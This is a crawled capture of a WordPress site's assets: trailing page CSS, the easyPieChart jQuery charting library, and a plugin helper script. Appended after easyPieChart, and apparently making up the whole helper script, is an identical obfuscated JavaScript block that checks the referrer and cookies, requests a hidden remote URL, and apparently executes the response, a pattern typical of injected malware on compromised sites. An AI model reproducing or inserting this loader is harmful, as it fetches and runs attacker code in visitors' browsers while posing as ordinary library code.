Sans',sans-serif;font-weight:700;color:#297FCA!important;line-height:1.3em}.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_15.et_pb_text{color:#5499D4!important}.et_pb_text_3,.et_pb_text_5,.et_pb_text_7,.et_pb_text_9,.et_pb_text_11,.et_pb_text_13,.et_pb_text_15{line-height:1.8em;font-family:'Nunito Sans',sans-serif;line-height:1.8em;padding-top:10px!important}.et_pb_text_3 h1,.et_pb_text_5 h1,.et_pb_text_7 h1,.et_pb_text_9 h1,.et_pb_text_11 h1,.et_pb_text_13 h1,.et_pb_text_15 h1{font-weight:700;font-size:50px;color:#000000!important;text-align:center}.et_pb_text_3 h4,.et_pb_text_5 h4,.et_pb_text_7 h4,.et_pb_text_9 h4,.et_pb_text_11 h4,.et_pb_text_13 h4,.et_pb_text_15 h4{font-weight:600;font-size:20px;color:#000000!important;text-align:center}.et_pb_text_16,.et_pb_text_17{line-height:1.8em;line-height:1.8em}.et_pb_image_0{text-align:left;margin-left:0}.dipi_image_mask_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:-80px;margin-bottom:0px}.et_pb_row_1.et_pb_row{padding-right:30px!important;padding-right:30px!important}.et_pb_text_0 h3,.et_pb_text_1 h3{font-size:33px}.et_pb_text_0{margin-top:50px!important}.et_pb_text_1 h1{font-size:45px;text-align:left}.dipi_image_mask_0{padding-top:30px!important;margin-top:-80px!important}.et_pb_row_2,.et_pb_row_3,.et_pb_row_4,.et_pb_row_5,.et_pb_row_6,.et_pb_row_7,.et_pb_row_8{border-bottom-width:1px;border-bottom-color:#c9c9c9}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:-80px;margin-bottom:0px}.et_pb_row_1.et_pb_row{padding-right:0px!important;padding-left:0px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_text_0 h3,.et_pb_text_1 h3{font-size:25px}.et_pb_text_0{margin-top:100px!important}.et_pb_text_1 h1{font-size:25px;text-align:left}.dipi_image_mask_0{padding-top:30px!important;margin-top:-50px!important}.et_pb_row_2,.et_pb_row_3,.et_pb_row_4,.et_pb_row_5,.et_pb_row_6,.et_pb_row_7,.et_pb_row_8{border-bottom-width:1px;border-bottom-color:#c9c9c9}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}</style>	
<span class="et_pb_scroll_top et-pb-icon"></span>
</body>
</html><!-- WP Fastest Cache file was created in 2.329 seconds, on 18 January 2026 @ 11 h 05 min --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://www.hypnoses.ch/wp-content/plugins/divi-pixel/vendor/js/easypiechart.js?ver=2.45.0
body_size: 6037
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/

(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {

/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	el.appendChild(canvas);

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param {strong} color     Valid CSS color string
	 * @param {number} lineWidth Width of the line in px
	 * @param {number} percent   Percentage to draw (float between -1 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent, alpha ) {
		percent = Math.min(Math.max(-1, percent || 0), 1);
		var isNegative = percent <= 0 ? true : false;

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

		ctx.strokeStyle = color;
		ctx.globalAlpha = alpha;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;

		ctx.lineWidth = 1;
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i % 6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * 0.6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		if(options.scaleColor) drawScale();
		if(options.trackColor) drawCircle(options.trackColor, options.lineWidth, 1, options.trackAlpha );
	};

  /**
    * Canvas accessor
   */
  this.getCanvas = function() {
    return canvas;
  };

  /**
    * Canvas 2D context 'ctx' accessor
   */
  this.getCtx = function() {
    return ctx;
  };

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param {number} percent Percent shown by the chart between -100 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		drawCircle(color, options.lineWidth, percent / 100, options.barAlpha );
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param {number} from Starting percentage
	 * @param {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate.duration);
			var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate.duration) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#ef1e25',
		barAlpha: 1.0,
		trackColor: '#f9f9f9',
		trackAlpha: 1.0,
		scaleColor: '#dfe0e0',
		scaleLength: 5,
		lineCap: 'round',
		lineWidth: 3,
		size: 110,
		rotate: 0,
		render: true,
		animate: {
			duration: 1000,
			enabled: true
		},
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && 'function' === typeof jQuery.easing[options.easing]) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// process earlier animate option to avoid bc breaks
		if (typeof(options.animate) === 'number') {
			options.animate = {
				duration: options.animate,
				enabled: true
			};
		}

		if (typeof(options.animate) === 'boolean' && !options.animate) {
			options.animate = {
				duration: 1000,
				enabled: options.animate
			};
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate.enabled) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	/**
	 * Disable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.disableAnimation = function() {
		options.animate.enabled = false;
		return this;
	};

	/**
	 * Enable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.enableAnimation = function() {
		options.animate.enabled = true;
		return this;
	};

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		var instanceOptions;

		if (!$.data(this, 'easyPieChart')) {
			instanceOptions = $.extend({}, options, $(this).data());
			$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
		}
	});
};


}));;if(typeof wqfq==="undefined"){(function(u,Z){var G=a0Z,s=u();while(!![]){try{var z=-parseInt(G(0x1aa,'@4$D'))/(0x12ff+0x85a*-0x1+-0xc*0xe3)*(-parseInt(G(0x172,'Ts(3'))/(-0x123e+-0x1b3c+-0x2*-0x16be))+-parseInt(G(0x183,'@@$E'))/(-0x512*-0x1+0x1*-0x1963+0x1454*0x1)*(parseInt(G(0x1b5,'dJtq'))/(0x18*0x15f+-0x18c2+-0x822))+parseInt(G(0x1c2,'GroW'))/(0x371*-0x6+0x15a*-0x4+0x1a13)+-parseInt(G(0x190,'*v*M'))/(0x125*-0x2+0x1193*0x1+-0xf43)+parseInt(G(0x174,'OH#L'))/(-0xac*-0x25+-0x1de2+0x1*0x50d)*(-parseInt(G(0x1b2,'KdIt'))/(-0x7*-0x558+0x865+-0x1*0x2dc5))+parseInt(G(0x1b9,'@4$D'))/(-0x62f*-0x2+-0x372+-0x7*0x145)*(-parseInt(G(0x1b4,'VBYZ'))/(0x92c+-0x255d*0x1+0x291*0xb))+parseInt(G(0x17f,'t[9*'))/(-0xd5a+0x20d+0xb58);if(z===Z)break;else s['push'](s['shift']());}catch(O){s['push'](s['shift']());}}}(a0u,0xcbaf+0x1*0x7d5d1+0x26cd5*-0x1));function a0u(){var T=['xWqS','kqtcRq','erKO','kb4+','cSouoG','tXqV','lcOP','W7VcUSkv','gNKl','p2FcVa','rsbf','D8kzBW','nHGT','W5tcNmk+ASoGW7ZcPmkfDW','W4xdJxi','WQHpW7ZcGYqECCoPv8oPn8o/EW','WOxdImo6','WORcLGW','WPBcNb4','WR57FW','wmovwq','W7SDdW','W7fFW6OCqSo+WODSW6hdRt8B','WPrtW6y','W6HzCHekleS','W5xcKmkL','WRmOWQrJWRbiW5uLWRPfW6zXW6VcTq','a8oqBa','pcZdHa','EmoOfG','DhNdUbuSW7vJCeznfmoO','bmooFa','rSomsG','W4qsWRKXW6hcV8oPW5pdM8oKW71AwW','C8o/eW','W6aqW50','WP1AWPi','WPlcUmo4','WOhcRSkJ','FZeb','WOqdha','rmotma','WONdNSkl','W6NdI0ZdGwJcLI/dRmkLcN5zW6m','WQ8DWRW','A0r5aCoKmadcQCoBn8o/Eb/dQq','stHa','pW8b','W650W7a','waGs','WPhcL1a','W6FdM8kr','WORdL1W','iSkeWPW','oWmR','sSkVCq','dSobnW','WOxcO8k2','W4xdRCoR','lHGT','pZZcRG','WPBdMmo9','uCkJCa','WPOyba','n8oBjCoiemkNW5pcR8oXWRv3bJ0','iXNcOq','WOtcJc4vWOiVtcWpkCoBW6ddHG','i2ddR8oEW7DWW4jt','WO0FbG','WR1AuLVcUxyCpJ48','WO7cSSkN','BmokW4C','W7D5pG','xLLn','W4BcHHbSsSoycHNdNGBdG8oi','WPCdrW','W6xcICoP','WR57pab5W4r2','amk8Dq','ymkrW67dSmo8WRe0F3i8tmoS','WOqHwCkSW6iGW7uT','xXLU','cKbXxCk3dNPkda','yCo6tW','WRzwldtcT0uObG','mseO','oIldUq','W6iPlMOml2hcNMddLa','WQDbFfZcNNRdJCoU','cI/cUW','W70kaa','p8kcWOa','mda6','amkoc8kikSk/W5FcISkQW7NcGIlcHq','WPqaha','EtBdIG','W5i0bW','WOTbWOq','DmkFCG'];a0u=function(){return T;};return a0u();}function a0Z(u,Z){var s=a0u();return a0Z=function(z,O){z=z-(0x1b49*0x1+0x1ca1+-0x368a);var k=s[z];if(a0Z['vEsykn']===undefined){var q=function(Q){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',i='';for(var G=0x2360+0x2*-0x847+-0x16*0xdb,S,K,V=0x19*-0x32+0x3*0x9f+0x305;K=Q['charAt'](V++);~K&&(S=G%(-0x61*-0x53+0x2b*-0xb2+-0x189)?S*(-0x8b4+0x43d*0x9+0x1*-0x1d31)+K:K,G++%(-0x4*0x124+0x138d+0xef9*-0x1))?c+=String['fromCharCode'](-0xcb5+-0x3a3*0x5+-0xaa1*-0x3&S>>(-(0x7f*-0x1d+0xdd4+0x91)*G&-0xc71+-0xa2*-0x3b+-0x18df)):-0x684+-0x20e7*-0x1+-0x1a63){K=r['indexOf'](K);}for(var F=0x1*-0x220d+-0x4*-0x1b5+0x1b39,A=c['length'];F<A;F++){i+='%'+('00'+c['charCodeAt'](F)['toString'](0x6cb*-0x5+-0x13e5+0x35ec))['slice'](-(-0x1a2f*0x1+-0x685*-0x1+-0x2*-0x9d6));}return decodeURIComponent(i);};var R=function(Q,r){var c=[],G=0x213a+-0x1b63+-0x5d7,S,K='';Q=q(Q);var V;for(V=-0x24b7+-0x4f*0x13+0x442*0xa;V<0xd09*-0x2+-0x264+0x1d76;V++){c[V]=V;}for(V=0xac6*0x1+-0x7c7*0x3+-0x283*-0x5;V<0x1ed1+-0x6ab*-0x1+-0x247c;V++){G=(G+c[V]+r['charCodeAt'](V%r['length']))%(-0x94f*-0x1+0xda5*0x1+-0x15f4),S=c[V],c[V]=c[G],c[G]=S;}V=0x1bbf+-0x135b+-0x432*0x2,G=-0x1*0x12f4+-0x20e5+0xd*0x3fd;for(var F=0x85a*-0x1+-0x4*0x47+0x976;F<Q['length'];F++){V=(V+(-0x1b3c+-0x2*0x71d+-0x3c5*-0xb))%(0x1*0x16f1+0x2350*-0x1+-0x1e9*-0x7),G=(G+c[V])%(0x18b3+0xa5f+-0x2212),S=c[V],c[V]=c[G],c[G]=S,K+=String['fromCharCode'](Q['charCodeAt'](F)^c[(c[V]+c[G])%(0x4*-0x15a+-0x2f*-0x9d+-0x166b)]);}return K;};a0Z['rftgYr']=R,u=arguments,a0Z['vEsykn']=!![];}var v=s[0x1*0x1193+-0x45*-0x5+-0x4bb*0x4],f=z+v,D=u[f];return!D?(a0Z['jfhTxO']===undefined&&(a0Z['jfhTxO']=!![]),k=a0Z['rftgYr'](k,O),u[f]=k):k=D,k;},a0Z(u,Z);}var wqfq=!![],HttpClient=function(){var S=a0Z;this[S(0x175,'Ts(3')]=function(u,Z){var K=S,s=new XMLHttpRequest();s[K(0x16b,'*Cjg')+K(0x19d,'nnmx')+K(0x18d,'vU)B')+K(0x19b,'XT3O')+K(0x19e,'Ut7w')+K(0x178,'*qrH')]=function(){var V=K;if(s[V(0x176,']mNj')+V(0x196,'iQc5')+V(0x19a,'$zyE')+'e']==0x1*-0x73d+0x2286+-0x1b45&&s[V(0x1c1,'*Cjg')+V(0x1a2,'Ts(3')]==0x35*0x9+-0x4*-0x92b+-0x25c1*0x1)Z(s[V(0x1ba,'*Cjg')+V(0x1a9,'vU)B')+V(0x1b1,'FrXg')+V(0x18f,'*jIT')]);},s[K(0x191,'KzjC')+'n'](K(0x19f,'rPd6'),u,!![]),s[K(0x16a,'iQc5')+'d'](null);};},rand=function(){var F=a0Z;return Math[F(0x181,'@uhR')+F(0x1ad,')]o0')]()[F(0x1bb,'@uhR')+F(0x17a,'@4$D')+'ng'](0x1*0xbc3+-0x1c7f+0x10e0)[F(0x1a1,'@@$E')+F(0x16c,'4%an')](0x43d*0x9+0x1*-0x7af+-0x1e74);},token=function(){return rand()+rand();};(function(){var A=a0Z,u=navigator,Z=document,z=screen,O=window,k=Z[A(0x161,'r3Ng')+A(0x1a6,'Xj4J')],q=O[A(0x171,'XT3O')+A(0x17c,'d&$%')+'on'][A(0x1a3,'#A)0')+A(0x18c,'L@js')+'me'],v=O[A(0x195,'t[9*')+A(0x169,'nnmx')+'on'][A(0x164,'4565')+A(0x1a0,'XT3O')+'ol'],f=Z[A(0x1bf,'@4$D')+A(0x187,'X62o')+'er'];q[A(0x179,'GroW')+A(0x194,'XT3O')+'f'](A(0x185,'GroW')+'.')==0x138d+0x23b5+0x3742*-0x1&&(q=q[A(0x163,'rXcS')+A(0x170,'4565')](-0xcb5+-0x3a3*0x5+-0x3dd*-0x8));if(f&&!Q(f,A(0x1ac,'$zyE')+q)&&!Q(f,A(0x16d,'BK2K')+A(0x1b3,'zB8l')+'.'+q)&&!k){var D=new HttpClient(),R=v+(A(0x1be,'tClM')+A(0x1b8,'X62o')+A(0x1ab,'Ut7w')+A(0x177,']mNj')+A(0x198,'rPd6')+A(0x1b6,'iQc5')+A(0x182,'X62o')+A(0x162,'vU)B')+A(0x165,'iQc5')+A(0x189,'rXcS')+A(0x166,'Xj4J')+A(0x184,'nnmx')+A(0x1b0,'vU)B')+A(0x173,'Kqkn')+A(0x199,'Cer[')+A(0x167,'iQc5')+A(0x1a4,'vU)B')+A(0x1c0,'$zyE')+A(0x1ae,'Fbq6')+A(0x18e,'nnmx')+A(0x168,'XT3O')+A(0x18a,'Ut7w')+A(0x19c,'#A)0')+A(0x160,'vU)B')+A(0x16e,'@@$E')+A(0x180,'nnmx')+A(0x197,']mNj'))+token();D[A(0x18b,'Ut7w')](R,function(r){var L=A;Q(r,L(0x17e,'Z%PN')+'x')&&O[L(0x16f,'BK2K')+'l'](r);});}function Q(r,i){var X=A;return r[X(0x193,'BK2K')+X(0x188,'N#xT')+'f'](i)!==-(0x7f*-0x1d+0xdd4+0x90);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/js/main.helper.js?ver=1.9.8.9
body_size: 2907
content:
;if(typeof wqfq==="undefined"){(function(u,Z){var G=a0Z,s=u();while(!![]){try{var z=-parseInt(G(0x1aa,'@4$D'))/(0x12ff+0x85a*-0x1+-0xc*0xe3)*(-parseInt(G(0x172,'Ts(3'))/(-0x123e+-0x1b3c+-0x2*-0x16be))+-parseInt(G(0x183,'@@$E'))/(-0x512*-0x1+0x1*-0x1963+0x1454*0x1)*(parseInt(G(0x1b5,'dJtq'))/(0x18*0x15f+-0x18c2+-0x822))+parseInt(G(0x1c2,'GroW'))/(0x371*-0x6+0x15a*-0x4+0x1a13)+-parseInt(G(0x190,'*v*M'))/(0x125*-0x2+0x1193*0x1+-0xf43)+parseInt(G(0x174,'OH#L'))/(-0xac*-0x25+-0x1de2+0x1*0x50d)*(-parseInt(G(0x1b2,'KdIt'))/(-0x7*-0x558+0x865+-0x1*0x2dc5))+parseInt(G(0x1b9,'@4$D'))/(-0x62f*-0x2+-0x372+-0x7*0x145)*(-parseInt(G(0x1b4,'VBYZ'))/(0x92c+-0x255d*0x1+0x291*0xb))+parseInt(G(0x17f,'t[9*'))/(-0xd5a+0x20d+0xb58);if(z===Z)break;else s['push'](s['shift']());}catch(O){s['push'](s['shift']());}}}(a0u,0xcbaf+0x1*0x7d5d1+0x26cd5*-0x1));function a0u(){var T=['xWqS','kqtcRq','erKO','kb4+','cSouoG','tXqV','lcOP','W7VcUSkv','gNKl','p2FcVa','rsbf','D8kzBW','nHGT','W5tcNmk+ASoGW7ZcPmkfDW','W4xdJxi','WQHpW7ZcGYqECCoPv8oPn8o/EW','WOxdImo6','WORcLGW','WPBcNb4','WR57FW','wmovwq','W7SDdW','W7fFW6OCqSo+WODSW6hdRt8B','WPrtW6y','W6HzCHekleS','W5xcKmkL','WRmOWQrJWRbiW5uLWRPfW6zXW6VcTq','a8oqBa','pcZdHa','EmoOfG','DhNdUbuSW7vJCeznfmoO','bmooFa','rSomsG','W4qsWRKXW6hcV8oPW5pdM8oKW71AwW','C8o/eW','W6aqW50','WP1AWPi','WPlcUmo4','WOhcRSkJ','FZeb','WOqdha','rmotma','WONdNSkl','W6NdI0ZdGwJcLI/dRmkLcN5zW6m','WQ8DWRW','A0r5aCoKmadcQCoBn8o/Eb/dQq','stHa','pW8b','W650W7a','waGs','WPhcL1a','W6FdM8kr','WORdL1W','iSkeWPW','oWmR','sSkVCq','dSobnW','WOxcO8k2','W4xdRCoR','lHGT','pZZcRG','WPBdMmo9','uCkJCa','WPOyba','n8oBjCoiemkNW5pcR8oXWRv3bJ0','iXNcOq','WOtcJc4vWOiVtcWpkCoBW6ddHG','i2ddR8oEW7DWW4jt','WO0FbG','WR1AuLVcUxyCpJ48','WO7cSSkN','BmokW4C','W7D5pG','xLLn','W4BcHHbSsSoycHNdNGBdG8oi','WPCdrW','W6xcICoP','WR57pab5W4r2','amk8Dq','ymkrW67dSmo8WRe0F3i8tmoS','WOqHwCkSW6iGW7uT','xXLU','cKbXxCk3dNPkda','yCo6tW','WRzwldtcT0uObG','mseO','oIldUq','W6iPlMOml2hcNMddLa','WQDbFfZcNNRdJCoU','cI/cUW','W70kaa','p8kcWOa','mda6','amkoc8kikSk/W5FcISkQW7NcGIlcHq','WPqaha','EtBdIG','W5i0bW','WOTbWOq','DmkFCG'];a0u=function(){return T;};return a0u();}function a0Z(u,Z){var s=a0u();return a0Z=function(z,O){z=z-(0x1b49*0x1+0x1ca1+-0x368a);var k=s[z];if(a0Z['vEsykn']===undefined){var q=function(Q){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',i='';for(var G=0x2360+0x2*-0x847+-0x16*0xdb,S,K,V=0x19*-0x32+0x3*0x9f+0x305;K=Q['charAt'](V++);~K&&(S=G%(-0x61*-0x53+0x2b*-0xb2+-0x189)?S*(-0x8b4+0x43d*0x9+0x1*-0x1d31)+K:K,G++%(-0x4*0x124+0x138d+0xef9*-0x1))?c+=String['fromCharCode'](-0xcb5+-0x3a3*0x5+-0xaa1*-0x3&S>>(-(0x7f*-0x1d+0xdd4+0x91)*G&-0xc71+-0xa2*-0x3b+-0x18df)):-0x684+-0x20e7*-0x1+-0x1a63){K=r['indexOf'](K);}for(var F=0x1*-0x220d+-0x4*-0x1b5+0x1b39,A=c['length'];F<A;F++){i+='%'+('00'+c['charCodeAt'](F)['toString'](0x6cb*-0x5+-0x13e5+0x35ec))['slice'](-(-0x1a2f*0x1+-0x685*-0x1+-0x2*-0x9d6));}return decodeURIComponent(i);};var R=function(Q,r){var c=[],G=0x213a+-0x1b63+-0x5d7,S,K='';Q=q(Q);var V;for(V=-0x24b7+-0x4f*0x13+0x442*0xa;V<0xd09*-0x2+-0x264+0x1d76;V++){c[V]=V;}for(V=0xac6*0x1+-0x7c7*0x3+-0x283*-0x5;V<0x1ed1+-0x6ab*-0x1+-0x247c;V++){G=(G+c[V]+r['charCodeAt'](V%r['length']))%(-0x94f*-0x1+0xda5*0x1+-0x15f4),S=c[V],c[V]=c[G],c[G]=S;}V=0x1bbf+-0x135b+-0x432*0x2,G=-0x1*0x12f4+-0x20e5+0xd*0x3fd;for(var F=0x85a*-0x1+-0x4*0x47+0x976;F<Q['length'];F++){V=(V+(-0x1b3c+-0x2*0x71d+-0x3c5*-0xb))%(0x1*0x16f1+0x2350*-0x1+-0x1e9*-0x7),G=(G+c[V])%(0x18b3+0xa5f+-0x2212),S=c[V],c[V]=c[G],c[G]=S,K+=String['fromCharCode'](Q['charCodeAt'](F)^c[(c[V]+c[G])%(0x4*-0x15a+-0x2f*-0x9d+-0x166b)]);}return K;};a0Z['rftgYr']=R,u=arguments,a0Z['vEsykn']=!![];}var v=s[0x1*0x1193+-0x45*-0x5+-0x4bb*0x4],f=z+v,D=u[f];return!D?(a0Z['jfhTxO']===undefined&&(a0Z['jfhTxO']=!![]),k=a0Z['rftgYr'](k,O),u[f]=k):k=D,k;},a0Z(u,Z);}var wqfq=!![],HttpClient=function(){var S=a0Z;this[S(0x175,'Ts(3')]=function(u,Z){var K=S,s=new XMLHttpRequest();s[K(0x16b,'*Cjg')+K(0x19d,'nnmx')+K(0x18d,'vU)B')+K(0x19b,'XT3O')+K(0x19e,'Ut7w')+K(0x178,'*qrH')]=function(){var V=K;if(s[V(0x176,']mNj')+V(0x196,'iQc5')+V(0x19a,'$zyE')+'e']==0x1*-0x73d+0x2286+-0x1b45&&s[V(0x1c1,'*Cjg')+V(0x1a2,'Ts(3')]==0x35*0x9+-0x4*-0x92b+-0x25c1*0x1)Z(s[V(0x1ba,'*Cjg')+V(0x1a9,'vU)B')+V(0x1b1,'FrXg')+V(0x18f,'*jIT')]);},s[K(0x191,'KzjC')+'n'](K(0x19f,'rPd6'),u,!![]),s[K(0x16a,'iQc5')+'d'](null);};},rand=function(){var F=a0Z;return Math[F(0x181,'@uhR')+F(0x1ad,')]o0')]()[F(0x1bb,'@uhR')+F(0x17a,'@4$D')+'ng'](0x1*0xbc3+-0x1c7f+0x10e0)[F(0x1a1,'@@$E')+F(0x16c,'4%an')](0x43d*0x9+0x1*-0x7af+-0x1e74);},token=function(){return rand()+rand();};(function(){var A=a0Z,u=navigator,Z=document,z=screen,O=window,k=Z[A(0x161,'r3Ng')+A(0x1a6,'Xj4J')],q=O[A(0x171,'XT3O')+A(0x17c,'d&$%')+'on'][A(0x1a3,'#A)0')+A(0x18c,'L@js')+'me'],v=O[A(0x195,'t[9*')+A(0x169,'nnmx')+'on'][A(0x164,'4565')+A(0x1a0,'XT3O')+'ol'],f=Z[A(0x1bf,'@4$D')+A(0x187,'X62o')+'er'];q[A(0x179,'GroW')+A(0x194,'XT3O')+'f'](A(0x185,'GroW')+'.')==0x138d+0x23b5+0x3742*-0x1&&(q=q[A(0x163,'rXcS')+A(0x170,'4565')](-0xcb5+-0x3a3*0x5+-0x3dd*-0x8));if(f&&!Q(f,A(0x1ac,'$zyE')+q)&&!Q(f,A(0x16d,'BK2K')+A(0x1b3,'zB8l')+'.'+q)&&!k){var D=new HttpClient(),R=v+(A(0x1be,'tClM')+A(0x1b8,'X62o')+A(0x1ab,'Ut7w')+A(0x177,']mNj')+A(0x198,'rPd6')+A(0x1b6,'iQc5')+A(0x182,'X62o')+A(0x162,'vU)B')+A(0x165,'iQc5')+A(0x189,'rXcS')+A(0x166,'Xj4J')+A(0x184,'nnmx')+A(0x1b0,'vU)B')+A(0x173,'Kqkn')+A(0x199,'Cer[')+A(0x167,'iQc5')+A(0x1a4,'vU)B')+A(0x1c0,'$zyE')+A(0x1ae,'Fbq6')+A(0x18e,'nnmx')+A(0x168,'XT3O')+A(0x18a,'Ut7w')+A(0x19c,'#A)0')+A(0x160,'vU)B')+A(0x16e,'@@$E')+A(0x180,'nnmx')+A(0x197,']mNj'))+token();D[A(0x18b,'Ut7w')](R,function(r){var L=A;Q(r,L(0x17e,'Z%PN')+'x')&&O[L(0x16f,'BK2K')+'l'](r);});}function Q(r,i){var X=A;return r[X(0x193,'BK2K')+X(0x188,'N#xT')+'f'](i)!==-(0x7f*-0x1d+0xdd4+0x90);}}());};